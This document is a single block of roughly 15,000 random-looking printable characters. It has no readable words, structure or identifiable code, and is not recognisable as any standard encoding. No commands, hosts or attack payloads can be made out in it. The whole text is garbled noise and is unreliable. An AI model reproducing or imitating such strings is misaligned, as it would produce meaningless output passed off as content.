tAW95Q_/:|Lq5/+IT7{x7;opt~/BfzoxXw/BYzn|zOwq+L/(]@w2phoQT@0Ez5w(d+JQ@wF%Nu%+qu~A|47Jsz/4q_14esQAu}&eQUTX~k/0|D1:~U/017k/r(1zQr_5x9OuK/4_-z2}Dx:LU6B2:pEWzIEt+-Itx0Uh~6qhz-oJICViuD]5rVDx;rWLtrzUdrOWA]IBJdd2:zAz:0SD|TEf~wSU9~0nFRqVACEeExL5w0Iek)|ww1)wRu0e4u@0uh0h~t~J&qoW]^2A}pprtwCp^Cpw2re^n+nSuAN|KDJ|1D5T{;4}Q94o7y49keX%/Drwe6C6rWCupRRo{I+I{zuuuIOn;+DWUExy6DC/pE~J(tkCRo{R5^xhY+xC6hp2|R-h%Ax]Tn(D-K:ITe+pDnJrCyh{:d-uiDu:AyDUiUkw^:u9}(DRD5iJ0Kf;iDTod|wz9z~uAYro;Er]rW(&;EDIisdLV)]2+@xIDtdF@1fLn{C}oYNxsIFo{}KopJ7Xq)%rrDYY(kVxo(;9J0TDRQCY;s:In~AD+K%TnIzVz0/;tu24ny%7r~IrWuO0dIuS|:LY5)5}UDA&k:IRn%SrkQ_Ydh{oWWus)pEw7py97^o|pkoJihI:fE6~(0YNYLTOpiNrJB_1e&EKpyykwuLWd5ip0zt{%ekJAxq+I6BWwkqEIFTT~U/-5p(R7^BW/nkL/4+2XwC4s4EkR;YyrAIppErd]qx~~C7VYyEx;YryB;Er}q6O6--w]tw--oQ]Up{uB%iC44t9xzi6IuRIAUBw+|rAh-Fr;;uwwutEOrxNu_9p0AUr-EEriEi@Vuyx9dVESpW}SO~]r4F]dI~tu|ABUUyB-~9qiRIAnWBzdCu+S~]9p-^AB:@q_~OfVtCWIq+qph2]IIho}dIwrQT+JUAK]SI9&Wx@N~ffYhVd]}Q1+i5-O2{hn^h664&^Vw0p0LeUJUh6xqJO^o1VKVqO:x2:dUL}DrExnr~s^sxQ5U5f)n0Eno^LRu09IuCz9)WrxI_EoAD664p6~rOt5kkLf7{t5w5;N|u-prrttIhhs2p/B+LYudLOr-y5W-|DhxDn0k7ttt2pQoLAU46|D|K0Ozhyy/{AxyF%w4z-C-WWYWEh;f/LNpKkJksowIoL{r-r-/kDS/uCu+6owoO5~54eAwBK-wkY~qRUn(B;~z9IChF49rBk95AUJ~E|EN2~ChA4)wEt]T^Jn+D_VRDS9AXxUk|N77)+(n~U^VR4IVi:ykeNukuq+JpF}_T0r@iTLtkIzouJUq-)(%wA0u21&99ewpIzKuR0qBsO&--Y_Jf7CwUdkkket6ds-JtVX&u^xLQwd|TUfF)JsKKu:6U5JWVK@^IE^x5hh+sDQ:Or55)K;ks/D(SKO-+YoEJWx)6kIIzD2XXKixA(VktfWt(N-WNs|K~~ytIF}xuFFYYA{LyJ5t|9tIQeXuW_E7|qDED;Q/0xIisE]EetEyzXz@oFF~6-rI/dBukxL/qY(nT]t;p1-d5O7y/+h+SWIy-1SiJ(FoS-Ix4R%4~5sWr&ksQf+BIiN]k/RSUoNy9%r]uUwtRpe4s}1TyTrn2e9exS2tSS-R:10/1@+0EO)VqzkOed|9OVhdILtiS]6zrWdQIAN(DO+4oITqVIr6-Kwk0;zLrp}xUOXDqkIVR_WUXU4Jd@I6kz)V0)4NX6NCYK|-]EfULBU;r~O6y6EB|4oET2]yrJBO^^/4iEknBVenyorF~p7+sOCV}{pRX9iVnVRy^N;-K|_YB-DqYz-rI+oSpLyzrrwz-1&Iu-IrBt{rokt(rufKrq2h^0or7A_J06(B(]Q566f4wpI)7Or1RdNW{-XACu{d-Rw;~}DrwhK6|0OXf+V|4pY21SI-WBhz9]|ihw%X+Y;tnuOYty6pRk|zz+BNiuQ5}X~I~DVhIYpWx2&IDweOxpyVsBSd^oCxypDIr;qCSTuztS^C]{VO@DptyF&VxUo9id}5-04U5J~kO}BDrtqd-k/A0yzSY4^r+VOW-t~EkftJEdxnzk]+u})x-(B@-o;(-x9rn:h@d4iD{~Jdpp_p}_~eQ{AxK|ixWS92EYuyhO~O%WyEFJ~CzfOYz^Lw6U0p~;6oN|DrIdOWrX(6Ws_}2A)RRs^QXD~qdAd%V4Ny((4XS:E(Qh~u9D:EfS9IrrsO]up51OtQ6+nnxqzE{:(_(Y)2V5V{rw&56d~Tn4IYxB4xpkXNI}TqO-OExTO+(]wyxwYsqX7uUdO11oU-nREWD@rTX-r~-prrrIDwxI:V6+{F9t&1neOuf|DryLLyTywFIuEtqW4|DkEp1E0@qkW+S}Ld^xuOr|xD5-SCL7k0orTxI5V4e2NTf1+:Lq~UqkoWuLUoF;6R2qzxFBp|{1fJ&BeS0uLT@2eENoy~4Wf6D&xN|/&9iOIo|VuV0%A]~w9V:-W~+~y~eoz0(]T}@;YFY+kR&Ls_KV^(}IBd~/{R~JLCp:Q:n&NyuFDterky)f%y-|55zJkVY]uC~-DR_fTn&O~k(EEJrpuI(OI~90YzD]fE{BJkCui%}1rN6U+K5S:~)_Fk&A)Xk_fQzWu|zih0S5KkfY4qX&ENDA5q9xpppkWW-u/WCz)V~O9N/)A42@fi9_xN+7urN9h&kU&&)y4Vk}iuE/w;LeRF-yxDdIp+;7|Ww~h5;dR&iU]416r/J~B1yp(IS@-nwqU|-uhC]U1U;h{hihd|q2_%B-IQtJD|:w6)I;_]Jioh4dOywVUAkri|Dw/4}2@RJBtOp^Vsy~:FrYQ^AFw2@Ofi;:s)%iztLd5YhkF/Ff|L;w~+&KKE(sy}+e^7:z:u1(]C9wpIUorK1{E_NNp%yo%o:RN{u~wIFTfI67TJE~0wSEL5Oru6nOD(9&zWB&+uk;9%%kE}zQ]5)VEo~&ExE%s-tSW{{D20L^w4%%6rkzdBkyY-SiYCx%fOD7-Wu_TIU7NBuAQ{whuIwD64LBxC+D;:E+12px9+2-:DrISuC]NxD7i/-qS/%uVWL}p~q|7:Yxsw4Iz96uopKopE(W(]2ypqqqyq;uqU{k@J6yetE;)tC]fuW|]CdFo^V:(}tB7;V5pi2;|)hdekXtIe{t:6x-]/_iqfY6rpSB&Ax+|5~4f%hOX7p]0F~FAEi+%]7rph7|h5]0J{BtKhx+VC;pIVQOB:}Yqrn_yoS1]~CN0|pzw@YyLO11rkT}d%)DxOnTwyyu(]BWKKTur(-@Ip@{EwF+7]EWIhxSL%s)X7EpIr2-BS{I~^9FV]D1@QJ@R||x~V+CUrrxEWhu_nN26@YE}Uz}xr]d}(&VKT0O&Qqw})W0JzQ^pDyroFrEX1qCdsE(o9T+;|p%YC^pU6R{LBQ5rwyd-W9^V{r96}Bn2pedEInW2@NN%w6~UW-iw]R7UufDx(0nhpB0)K2IpEdF|w41@wK1}5A:6wpo(Rn4Qee/N6F4o]6UCYw4)]oL/ekS+IiD]S6&fE:sdr2AfNW]~]EsfIKWdAA2dAV&fYTpdfK]~zwk~+56kVz9~iUqk:Fh~YK]~7zIf:%@-1+T&4(];&r29ryDYy%69k9I9t06;O%Drz(4A]4ruIEIuOd9YWnpYDhk-7U]y;Bu-A|DuN_6AEJpr0QDuqf}AU^shwTpt6I@x{4px{fC)p/I-Frrt}K-A(1r)F7wWr%TWe&^uIIwrk5W;kOoiRiTkDept1shY/1^-0(}pB6^(;14iRhpru@s(p{pr7nr6r/IruC2yS0I6ydBEwkr6;9Burz07fCS7Yx0EiQR(h)4+InS7RT4+B9R/}hV{&n}FpW&prA~0r~CEAr&orBVusQ4y9+krENW{&W;yrYTU&o_oVB5nRWu]ByVfDEk;WTzF2|e}&I/u9V~Qhf6yVSe^]@BfOEAzW}f}4f%S}n&uWzES0&)Ku:)LAW((WW1]S-DN~Ton^;4-pKEhDyTKw^10p6eorpu0r&VOIAyDrxwprNxyryWnpp9yWIW]p1%ik9prwFB-ryVrrLk-reqIIV_{k9UFOI;KUw(-O&zWw4EO021LVKO~R/9pk1I(k0x(q);JTw)ywuJikQxf69q-T9UoV/;ACns_uF%RIk1q9x{}r%/JWS;-r91IW6ETrLe-WL}pT~J{]p9fu9LU/Qyd|x+}h~TqXp0^7Bio{(RofY+R2iAB(zWNIyBENud9:~yB-u%rBhe|NNRL%piVY]etx(|XkpR;t;Bw_r]E^xARzh0ROp&0+B@)z;yCEW-hAE-LnBVU7kyho]E~-du0K6-kqpUCIqipENi-nYN+nB^-)fi]prrN(rXo5y+rU(fLhW;XC]s}Lrx2Yy5uh-LCTrE-dr]rIrk+Lrrd1rrCCu9YQYe{+px;erWYN6eLDI1|Ipw)LrwNCuou/qW|/uh@4WzEQSL0kx~onWwyIuK%RExTXr70Ny_0Aypuf++Wfrr)IBwUJpQs7N:]4WDQ6d9u4x9/SzED:E+yLS)x5ut/Uw/UEJ^Vrdp(S)rwWU-6y4DqhY4EB9n7~-|u~52EUroVfwSquo~(F@22RprE4TU(DKSrS7nN;yS+A7VVsdk]])krV%+7hUI|TY&qq-w+:N]O|:wV+DWfudwrxnKIs]Rq{VofW@kCkXCqn]kkyf}&k)RzkhhkEkKkuN-pfs}&U7T^NY-&F5-&J)+zi5]7+:nf5]kz1pV^XKkWIJifswS9e%o^JirrpDp^1iUrpd@zsy0~DV^^1:n^%wIJO59YnDp9:BpxF{h9:yIifLxiY1u2u|nxh}U9{1pxR2I)L;D-_6k2fw4-FeDwzCStrQTw~tTASY]YR&Tw|znrE~-he@^pJFD/ofW~2R{_r{Kk|E}Bweznn%k6xyep]hN(xy&WIkVuBnNx~+Td|E}O90ykCNCQhWr;JAB@-pAxqueSD-nDnNTJpU7i-J9(dk):r-xU&0&0DidVrNOu67%nDx^+&oz09uF6&nkEE{rEu(i(+(%pWxyn^heRowtTWTTfI&X%:;4}dyQkC(k+}n;Rkq{E0AnrsUtd^OqUBAS+1xSLO@-pU^dTU^yp}eq;uT-::A:K]y469f7z60J0rAUpW//Kw^]-kx{{C^honFF:JXQ0^D%Rpt6pIuiJ)+YOrI;TINznI5t^dftxreez|TCNu{^FOBk-rAqfI)NE+WkEp_6UrryWJKDq/{QqTOh|YVieKUo2A:E_W-+uuq|u0x7zB+{4zuDX%iL(KS6:s:W&}xpIoW7UX_W-TFyFBOSU~-]I1z5WNY5zwk5Bu;hy9k:DCiLR;O0@ROqU7-0A5];9QIrp%-0dFx@YyLR%z~%fs-Rk&:5wpfw~_Y+/}YrRk6yR16&7wqf1(:y1X:n)Lyu4uh~~}~S]I6No_A}qL+EnCA:JCkUUVf@sLh:]0rrt{h@C+;12FqXdwIhJoEw(4iRD7_q~TrYICx^xQrED9_^9-_^O);^IY6^I56)/4hW]C-FwYSzdUuBi_V2]uq+iA-t6wJ6Ou(N/+EuLSuzF]u+1idi40xi)(Buuew/YX-^W7/xY%LU(]i5p2FAdn::YkTp:7:}k47n9KNK7uYK24%nDeDn6r/rENq2FSunEIQDri;&6p(:Iu2Cu)OzFTCu7|kurI6r6|xurBTJFnr15&rk|CBr7{Rz_]u|qB@puS0|u|Br5Y/Br]2u|C1ryi2S:Tn|+0(2rUI1q4Nd5JYt5p^q_f9]pw5:Bzt5_AEy5o0TJWhhd-^U5R)}~;J4NK0tfJo~L+&JJW9w~~RI_1Y5Lk42^Ie|k42@&o4pz10iXW{Dr%iRr]JDrW~2J5_xJh/1LU14;&e0xNWtJoW0SxDpuW0stIhrrICp9YrRSB2pL6o52Fn~h~/nifwwYf|U/@nwpt1eL{SDQ^+CT])yqD}^kx9pBT9qW@L@~)ALEx_}DId09]e+BqNVV{w}T)AQ%wnJErB(LxtQd)-VDrFu6~/k1uk4q(];@IwyCxeI9zXI7uz|k9WXEIN@xRNJDkUyS(0ATL}kDWq~0pwp4uI&WtCL}uy)LIzrJLy^Jrx0T9oWpz@O]~~|]^pDS&{5h4Nk}{/@UEo%SEy0ihfz|xps_525khpN0tq|Xx66z1O;6yAET^SVq|(dTt:-o)OWWydB;(U)~x5RU)_irEd)prK1%KSL-whLkyff62fr_]fhWr~zBrex6K-q(z-knhTN(kuk{zV@U1+wYrxzCtW&J6rBre/+OJrFiC0zqRDXI@rro{X+et_%^}Rz0BezKK+K1U-N@NyN)]6ItErd@2]5F&]kK@qkUux}FnEL]Ed7r}+-hfByJiORe6SI/I^B4+wypKC&xhkB9X4&^/VB2zVsh]s-wO|;ASNeA)N;Cz}2Eu|;zi~4IdErS(}x{z(khfdVtTE+]F|e)]]0]nrkRQENwirOn-5EDs6_^zFI|tTr5p0-xR0)6Rt)I7|IEuBsqI-eu&xS]_V-q{zuk~@D5uk114VU:1UY_R0)t&V1FWix/tUXr9y(t(wi1QpW}BLL}JExLLN5+9w|s)05sqsf0xLK/%6^6I(+rTSL%^hh~2@Ix|WYips/Yin12]BOX^(]wiXkYfNniFUU:]2}2+ASWyx|}~4rr@T]TJkdzqnI-~)iTCQ@d/^5:It9k/wnfpLDw_f-DEXki/fn7eQD}KJKFp:R}4^x4N9{}4^xoF|(Ot}:@x1%ohVz@;p((}Q+|@fTo4Ly+4XyE}{U+}9i40BsRkW4u4N:5p7]dyYOpWSxdIXNn+0tkurF^Wdhrk{rrk{r;Ik{uqJIusUpusYD@n1kR~oqd^9(pY5q&6NWLxkWkI~ruTTAR^J{wCh]^5dxrT@N^62rrp9ruVrIrNwh~LO~K;9FL~K1xWk{xz:UYW2{Jq{zUW^yXI6Iu;r~)7kNtI7J~ohKA^fD/}dOQsSRBzC4W^Wk0^t~rE5t{to((;wdOxrrBk]@+~R{u|q-|5A6+];QOd^dzprtyW7rpId0ofd%FrR(K%9XpQfx6f(J75-noFfD^%WY((D;5ux1xLWD&_0DX_;NtYy@q{oRJ@YV7dzy%%0_rY|St_~wCFOk:N:54fJKpIdL{_1DtF_uEIudO;Ad(;/o5pAfX_/{s_/%5p&|kewXIrw16qKIdY-qNfTVV(d4x}Q~ipY4LU^TNWnLJoKSLdADu]~K+0h]Sr7s6rzQLhTxt_h%|;6+{wSpEE(19-Q_YFsqC&C&@Dze|rBiNp;sEs^IAD50wfAe7f{r&2OIoteiIr_DEe{NquINKdLyuFrrUs&z@]yrnTuW_w)}Fq4tXW95_s9t/~F|t9h7r5ut)RsL1|eLRe1hr99yWRKBdt/LpN0~%KrT+Fo~~J(StV1Ff2/s-t2FsNKho;1Fd:^VQdR%~X(ip%/U;Ei_NtJ(AnuEQ-rkEnr&&fo9f6wnSC/n/L1X]dr]L)sIwfrr%^o9]&wnOC/K/xor%NJJu&QYniA@k%@ux2/^:/-d{(BuuAxd(R((zz6;T{dkkN%quDrx_5Srw+xR-SOw-tu&Wn/{7QDW;n@^U:5ThhKEnK}sXOqon:EpOKxkz-uWNo{z|fh{u2nVW~w%U7AnALw7Qe]6J6oXQ7Eyeyw/QE)5WtNhAsYqk1&;}^BSD+ppo)Oxxr(9rpfLpo-x6&Tt7u0-CJreSI%BqUd&^+^BEJLe2+DR2:zpJwkpJCkO:d_JE:__qdEfW)Ihup%J_zD:5z^{X4E:DLeER()9Ty2zRV5x4iJ:4ftI}Nt~}f7V0fXd0y/Boy/&R~W:nY7^nht51;}4E2eX{7e0e2y%r2A@%/4Q%RAd0E4R~1rpXDA&tqR+_wuru-yIW/z5yWAr~IWVti:O:zxCRo{fxopB:VuSrIr^rdhBY&zqTn(^i~tp(WEwrprLup4DoOV]|n}YfXt00LWtrhUhS6UNSB+W66Wy^wwpD:r:SDBJi6DOD)A5/DSi+udr9U_xtWpD+]W-x(;BRNOB;;WYixkWtqyVIOi0dEEuII_^ysoWJSxoyrB:yx4rok9rD+SkFpR0KExSIoo(kdRSWk+5yhE6C|seLFDhIo)+wITEL+x^f~:At9wS}E^ONhFwhIpAEL~1piuwxsw{sC0OSIuk7x~Nq6|J0ie^^:+tC{o+qsAi}q9JKL&fAi15uSnokE/YIDC5@}/R{FA5^7Xs{;N&^4%F75)KQt]RkT-;e5J41I|WCC40]9CeeInAO;xxwxnOuD}|NxChhrLzD]rwwrqro--BUFE]kr_DWIuz]q00R~I)2&h6~T6xAEuWW(VEEpW2}BhCiT%RFeQir|Y%;]ywNpsrIp01rfx||0~K-Yii;z&r]qF4x&Erk9SDpE+AA4zI~DuqdYVAA^;uFfU-W+uD]ph2C)VVEBDR+fR(Xt&UA]NoJ)u]wotq@BzYhxSurDRJVyx-dp0DNL~SS@EVD@Sh2x]+-nQAAqSWqUVVDd;NDVxwuIIppWrx;;^Eh6x+w9trrrW-(FLx:d:zk@{9XW^w)5yzpyyrTE96&xi;ANt5fyuVBF02qW~x)xKF^WztzQnRJ0OOR|oD~22B{_]uuKEo:%0:{2&5)|t7;x;_NfKBiTosQ_V994CLJCey7%Orz;rKuy+Cow4@OyuhpD]O_;%kx6pS{EWxdk9/{yE90TxhWI;{r(r)xhrDp(IB^nh~~ih65]9k95&oWOD60BpCi66+A9z;+yeB-{I(rWqrBE&YAy;II6}JAr};npD&xDFBUiVVIzNDrrhY)~&^VkpUpddU-UiUfuhCSXB0xB:AF~idU|-}DQU(u{)2--S+xhqS:SS^V^d^0YWUJVdwULFq6n1VrIQ0VorrrV2OuyrrYRF9:^%WExYr){y+WFT)rpDIdT+R+Uo5Oh0D]12SqEDY)twAxUXfzz+Sx{_4@s1%rtVSC{Y9r(U_:%@s5t7Y1C7o)BN7NF1IC_nQ1Wdtwt4R4CLpX7)YY{%/wtK~WeEi+2IuhpFhTw44x00p/KEVEsrDD7&-U}{R~6YVKwsskKBWSS(Cq|Iii4Td5KNt;;5-Oo{-@5@sSE:%2];iz62J~(nLsf&4A])zBJd:pJVDfEBL-pEt}zpk]:TfJiR9EQyx0d+ruS-Dt&UT6q;dWpiX/-rDAtuu@uhC60EUWrYYT-EA92xJ+0~_y^Yp]rDNBuSV^_U~6^kNrFWr:JDBU4fLI+VJxLE:RI&;N@%x}dDkBdXE9-(~_25h5Jow2(FU{A6frEA@C_VfQ9|9E_WJ&&^L}-hL:-o1XswfyidpR^y0-D+|^EN/-6Y1(%k;kpBoDuL^Ez1%_z((KVx9;iKrhSz6oItXzrrduqwWorSXIX/W:{rA_FxpxA4pSJ6{UrEd~W;uyY~oSBIYxCi^y-R(5EB((A]+ItdCkTqpUwST@-n-oL:WNdruuxpr|s)xFnLEUipr{]~enEi2ufwrUDyB-]Ix(rIiYxVxUi^|^Bwp+zR]SW+Wr{F&0ezAyt0]tk}xSQd%fhpt^+N_Wix)@Au-^(D{Dr:0;r}2;p;dY^W^rRroCI]-SoU;zVq%zSSE:DoIWSzLdOpk+BnX|yV:DQq:rwho9zzYW{A7V~]-RyWEFWT}5e~LE&|+@^pWREpKdsqpOQSn-4wdVrD]zxpru)6xkL;qtoxDII9:DOU;RnkNz4|OrNNow14%LDo0;Wpfwr5/rwD(Vir]u;xJBWA:|~7BhIFWz+N-QfYxF9w+x}}h::ES&prT-LJ|2q+{:OR+CB5@OXeN(20S:}kN;^zuVs-zrEBh6q]YApyX}zrkt7wtu2y^huOLrrO/IT)I5WzxF2wqpSF4O+^^d-iRkr@)-/qzNR^W]^Riy+ROK_r9qBru0LtpxVW4OIE;hdpIqWd]9&xhekBo60OJzJ{n@z(n4&S|]6~x6tiJw~9QR6OTwxYW~w|A)~p&q}2hxO:1:6h0JN6(60:9VNCF2xnkEA+2ffEK+u@Cu{6W_q6EphUeLWV40Lhi24-Wu~dxC%KWoAWkOY](K5JeN}IDuRy0irxktk~{/QF]w2;{WdD)IOku7ywpuCforI}xp/I-A]BT/eIxEk)Ir~iTSroC;+W9ykA]+_dQ1:]T7;-)T(hoJkWVL0Q91)_+64XTWDoIDEhw%dBD%K:/k_ur|Stp@|kwh6BBz+yuu)Dp^dpn@(hdBy2dCez|L@2u(wtqxwyO5~zOLkBYxWJ_CS^2U]C1^BFUhp(hS+F:tENe~AquyD-WAkXLfh;fOxJAREkw:2I|O_WWfRxEyK6W]X7)nTox(h~F46i:d]05U_LK@SVV+}t25kW~W)46&(I|tukwSAW5xu}II&J-zODnpeVQuUhwF1ouAh;O;2)K:fsLnqrEnuBpk-rBhq-/4e%pu~|W9XfDLr%L@:r5)++u)tprkR50hp_(%JxY5x%XQ0VkBqnyW@h]{Bfi0_t4:|hqtOdRz49iypKrd^Qwz-:2(yT|^IknuIYI6Jk+9Ew]y5yLxVipS};IFdRNqOzdCVwrNKFrpOYJt7}tDIn%OWIp/kSRf;eu@k4uVL:oQqWexyE|Bx6UFQEVy}drr+RU0K2&Wkx~r]pSs@DwdwD7pq|ko7;72&p5;DypAo%-KrLq~{Ak-n~4@7A(K5OW0qTr-q:-+p{UeVr+J]75V_}U:~OwyW+Q^Brr:_KVhY@)B4XdLfi}C:Irq9E;:S%)II;o}1w+o;xFBRB7w~5ruBuUp-w/iihpA@pr9|uBprrBDYQ%//LW:LKpWhC%{Whe7ukKBWIx(W%LkkL~6C/@L~it|znFX~ELdi2tSVS%-CA%JAn/T~Nh{:I]Yfqp-A^Ir9q|nB:D21Y~uf6Vx+)+pf)y7Up0%TA2%21p-7zLrC/t1Dn:%)~0oDwfxFV-RpDhuniK}k^YIr~+Iw{E_&BFE&tD42RdOI;xopu5r6JEr+yuDw]e&x9z4nX0]{YWJ~OE:2|T_;h;(~ztQ5SqyL7Jdk]~0S&9xJ&pf+hk~F-T;UnV;F)6~di^rhyDr]0DYuWop~VDrNnTri-DpieriWUS&kpp~}}s91~Vr~J-ph;WrCtq9F^w/4}XyW]1Nr]]yW9&rDriiu9sOprU;rBN]OE|6r-%I9B|;rB&BWW&yrBdVrE(AOiAJ}-rIWW|@rBRo|r6W-&FORWx{&p-p}diF05)FSJyiuWhO4oL]CWsEqY7I^yV0wWV{EOwS](FBwNJ{wWFBr;JqRf/}IA|DIVDq}64+sLOIuBq(riAJi)|NE@oh4B_WE}~RhA)0~Ai]2wYqE}60|I/n6~JrIzur|UOA6pi}sT5N~2~QDw&+4fXOR:AShSIW9WUok&6R0yK(&KSEO_K-~TWW]TKy~R;Au_E(x_]q6LAuDS1]o4KNRsUR|q^Nk^|QC^prD_AEE-];]1IYrLfE]KtEe{xU6~}w&p]uorxp%YE]Yu:sp+hNV6xp@(x9QpNfIINFEdu)uupdyxw|Lhk_x-yECr]xRrrQs6eyi6u71(rkAh}Woxeewho9]rpADxEW}rEQ4ruo4px]%rw{whoA{rusCpxz9ruNr6I]6SD(QYNnN6I9X^~+w6irkqF+)z]@JU6y^WC)UBi+4;kz}-T9XECw)xk~J+&7CB4~hk9:+fKttr]t(rkrx~r~XUKL~frA}WEp6p^UkzWhDpx6&p0&/+-C5hNB@Uu@tIrWerwy{rA2DBxVu--7^Wt4Nf{IsrO2kEdkVrr}Nfd;|ueqJEuyUxzJ^ErFQIdxCrrUwr/W4W:WJt/BzDi;w%Eko;|76+T72Twz6:u(n;~(1RT7oO@CN7q70xs;d:I9F{qtBSs~pY-((/Wpz@wu6S2^OVB(hxOp7WO9D&DSY~ouYqxtJ;Sp|pDw6:pru:WB{Lrir7r^5TJpIBTu7{OpVIDu1LnpILD)uJOrCKD^LUnrIzppIXIABe-^Q|U^Tpp-6W^eJ+&YAs-S^AOECz@YiT@)|;xEC~kSDIrz:Y&-44^z|epS}qVr}5ru&OWN9O-Ys0oYD4Iu)&2]psBIE%JYQO0qA|JY}|kqrf9rOEurq_RrEqh+SDur:tq+44DkW/h7+nuu+J~VQ)2V5epOiREqnf6q4JBrk~pOhRO/RTt]E~xuuTsr&;uOR_zWs%zdVYk}p6IroT~iA@i;U^f-+2)RiRx+KI(hIL+%WTtD9IeoWDqNAK2Es&7yJ@{^-]Oox}0E+4BYIwnfI0zDW0|x]|6-+L|6+X4AVu-VJ0^krr]pO9+YIBq:rr%-WI|krr%yrrdz9(W;&pxWwry6dU%VO+]Iw]-_xWfysSp{41fAOAL]|zydJnOVk1%~9:1n]f{0ItXd-f{LIuy(+/n^UQpO+%T~D+9DzwY~E0uxJA~;drEV:xIYEEBhWqeyre{Apz-}||QLDNx{Ekto&TJE~O&FRS{IuO0f9@Vp~S6_J-kW9oFLBpx{rd/uVxnrVwth7Q212(:6-y:X9p:EyBs;i]~Dyp5;0One7:Cn+Jf2/uO@^]0rSp+q{dSu)hJ9Bxr-XiS@TEy@rp77(:)xJxd{)k;7LJkKipNRe^25NS]RruW)6:uh^i(61IrE}h4NqOr|kV2kC6IpQ(]w+d~E6pre_xDE}pr)e:R&(V(uE_DW-dfht:]+nUVt~d|dQAz+F;Ot9dku+xkI+zY_{Ix;&UK({p}7{B&Yyp]d/x92s:72Q:J7(prpd6WwVIEi2;:|t_:4D~{iF-0zUuq~1r]&f+U-B+Nx5(we|rwi^rOI@x&U0uw}((O@N(uX_:hJ&kLCi]%OyzLD-B:dErWfR_-foF(7X)/VK(TesJCO0)xrXV2(RA]~~pD5CK:~iq}9~TA5:0pxL@o^fwWu%Yh^f|WuQV9~X7:9h5t^XRdd56UwyBJpIXDEh~5_2AE;D|pJiA5phUWC/i-_6-De{)+iuo1Yw6p(C-KrzS@wRfpLi-orr4@2uyWrwnDJpF~ppIpykipYWU2pOD9Xfi5YrrD-6O6YiO)e6TT)isJ)V-OA@BoW@1}y|A)A471ypeDA0qx]9F~r4yrX4/r]0ODr9:WyeiJuB)@:VwIX0CtrEVp(]@5NE1nq+;q::X:|]I5qi&r)T~Iur_pF(KBI+C}FNi0r4eIr^2rrof6ry_4UF{&IKih7V-4uu^D/DtnUuOOuxipBpw;k2Q/^&n%BT:J(^Y6y6WrSwp:D|(n4E_%^z;1D2;NzA@z:4^iT0V;6oTOIziV(z|X@q:)VISU0x4(052WBtO7zI;h_oowSrDoBt]UNDTJ;D+dXz&%%5OdzrNAdpD{zr;LK()B^&)0IttS%+rf:oEir{YwAD~]iWi&}rrwL4DEBo+rO])(J:p&pUs(O1shSo&dq2^y;O)S;o-FrUeS%K6sUkyXER|LT@N1-d2R%0k9EV/4xI-k01%O1tQ9Y1|ndIiCYLuz-{E;qW6J6LuiinVeUduf:0uNI|in7zu-LDex2kBDDr9;UoOLRu^ApBz@o]:&{Ir6zX%z9&x4({FWr9ds5|Wo5T+EJq+%4@J4;nD/z%kFs45EIq4Eq{u/D1Wnn1OLI5(nqhrn-srxQ;Duo_k_osEx6W+xQN4eQX4eon]^J5EK1zByEoSQ}p;w(;4kOKLxfrrEUwDx;uwkDTrrx0skfyr7whs~UWDw%YBN4_)k]{s~W}siESprRLxI]Tsip{7i+us~W/@1QNr]+6s~kyupt%0wkI29;9rur%wi7xTfxOEhxpErt5siyNsiiSsi]rN9W5-69+;]Ce4WyuST+|;%y9-iWC;|dfpTIuz917U&)BpB]ew+p_E]JBB]e)yk&]wz/WLx5wR1:{4z4+iW|@_WuYRrpsC/TsRN(NsE]h@0roQ-IV|x)4LrrO(FOi@Dz-RRrBerk;DBrSyp6:n]V/6BDJ(R4Y;&(pVIzCW((4]:Bt5O~N:zDsO|4C(9~-Yxr~A9BAEB5_pL_)tQ7%D{JN:h9kD)ueU(4%zuux7p@06ruxiE|CxDr&4puy7Fuy5Fuu5puu)puL/Fu^1rrKwU;SBprQ6NsA0LwuDruN^NsIJ+wwCDsfCf0yzDrN{Nuu7IffKpr;INuxQus:Y1EC/Qsi2OtpVDre:Fs%IFr/FQsf2fu7_NsF/fr;oDuD&IsQqQu&;rrAfrshhtoNSFhrfrsh_ki(:|f}fp}r5Yo~K;sA0DyiIkY~T|/TtpD1}Bw--5k)yQEq7JDQB(oN&^F^N%J)NQI~6ATh(BSr~BLrd^)wuF2(JxX5QXwf(OEyxs]{Lp-ri+Yz5%@ffQ5(FBOo6L:^~e^IW}prr)2uJwE9@^%E+:p0z&|I^-{Iu@%~:zqy;Y2(0XiL;0%y@0(Iu1pDyQ&ruxyC{]Iy17kq@D&A0eSt6z_{K}C-T7O0&{NDisuuS{rrNuOr|z1Yh;LkV+riIRt2oV-rNzo;p6ONTCUI;];pAXprUwLrFVCk]kON%2XpukBrIQtI4Q&I|xS;rToNs-wIIO&VOA|F1)4~{]I;X-wIx@S}/}Cf0t{r0&INoUeID|IN1zp+]foe/5yprr1twL@isFE1rss}0EQNtp;KCpuQupuxw7wn1YDT)h@J}+&L&h911_nu@O++)WBrsA6nTisSLCyBt+qo7A-ICCyU1+ekI/7fVk^|1DJ9A{&6x0dsrDeO1z(ysDwY%/(z@9q0Cr0OI^tJw&UA+UBy1&Xo7tBKXr_KTWisK+|BEupA+&O(k@56B+Fywy%zIU-OKLNKUWy)YsW^WWr7uTf0dC7iSrUuxoodRt;oDrTekt6Wt)oe5dC])E^)e;h6n0TiznI0r|]@x&kX(ECuoEVh{E|/rEp%t-eCrEA-QY|1w}KVBOkWru{)r;E{rkO{oFd}|5(J/fI9rrA%wfYW//s&~Io)o;uNEnw9Iro92X0(ipup}rQ4WrKT]-wIq;KDerwYnNKo5/wt0%KoqXw]YIqQ7fQ4WDrrwi%NhNru+r1U-XrDJpt{+V%&SXr}7r-wKQ%CJ~%SwrL(f_%fofy+pETrXuo&27%1)/%1neK4pp:xAV-h2CTeIYW1&B)-L:-%Nn2_UBK71_inTy}qirkN(er4T%UBQD{kXD/YrXn;WeuqsIhR%xr6VrYT~rT}u)+hX//pO{qA+%|VCx]^(6|qSYzW}hrV{+xxEh9~SfW~SnhR^t;|Se;Byew~-zrkhOrJSxrD;d)rW9^J@puUpr^@i(rryr5Ir]5py]7t~{9)Yo/1S-9I%{_1@Qkr/rD{&kR{CWEp/tD{0RwQwITQe~4N)Iw0N&]0y&]D0Nex]en|ueWYehuF/Lu_E{e;&qKIsL]41n%iJ|xw9/yAIEAEkIWrrpxuy:uw+rrBWUIxr:qrpEIEkx;u+xqW9CWLEn~|IxzBuIC~OA+0@6&9STO0I]+AB(YypInBSAt6N@X9hDWB0xz6IEqUr|TrB+ES|6^yeB~QN{AT+zhAhr2nkNxuA0OI^EDoB+Nx]T%{)FiO;y-d(zDt]@t-Ks(NQ6h|hprpExEK)(+|xqtQ{JxprtAhx-L;9whrLOt2xorrt]5RRt~SwoyYE0fT}-oyrhsrB;d~rr{e/6